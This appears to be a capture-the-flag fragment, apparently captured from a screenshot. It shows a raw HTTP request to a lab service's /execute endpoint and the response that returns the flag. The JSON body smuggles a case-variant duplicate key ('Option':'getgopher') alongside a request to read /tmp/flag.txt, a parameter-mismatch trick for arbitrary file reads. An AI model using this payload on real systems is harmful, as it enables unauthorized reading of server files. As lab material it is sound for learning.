 POST /execute HTTP/1.1
Host: 10.102.32.141:35067
Content-Length: 73
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.183 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://10.102.32.141:35067
Referer: http://10.102.32.141:35067/
Accept-Encoding: gzip, deflate, br
Cookie: _ga=GA1.1.954440359.1745025175; _ga_H4TF8B9YW5=
GS1.1.1745060669.2.1.1745060685.0.0.0; jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2ODA0ZDk3NWU4YWQ4MDNhMGNkOTNlMmEiL
YXQiOjE3NDUxNDgyNzgsImV4cCI6MTc0NTE4NDI3OH0.np-GGfY0RULcEuYofCBX71eb0ffxepzQ8fYLWeL7mt
Connection: keep-alive
{
"option":"read",
"filename":"/tmp/flag.txt",
"Option":"getgopher"
}
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Apr 2025 15:00:55 GMT
3 Content-Length: 62
4 Content-Type: text/plain; charset=utf-8
5
6 {"res":"HASHCTF{pROxy_proToC01_MISm4TCH_OWNeD_875fc64b631e}"}
7